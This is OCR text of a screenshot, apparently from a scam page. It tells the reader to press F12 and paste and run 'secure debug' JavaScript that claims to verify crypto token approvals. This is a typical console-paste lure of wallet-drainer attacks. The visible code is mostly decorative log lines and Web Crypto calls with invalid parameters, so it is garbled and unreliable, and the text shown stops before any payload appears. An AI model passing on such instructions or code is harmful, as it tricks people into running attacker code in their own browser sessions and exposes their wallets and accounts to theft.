
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: taog9yknq0o

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Verifying token app
roval data… (Hash: 0xb686e415)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"AES-CBC",hash:"SHA-512"},tr
ue,["encrypt"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"ECDSA",salt:new Uint8Arr
ay(15)}, vault, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");
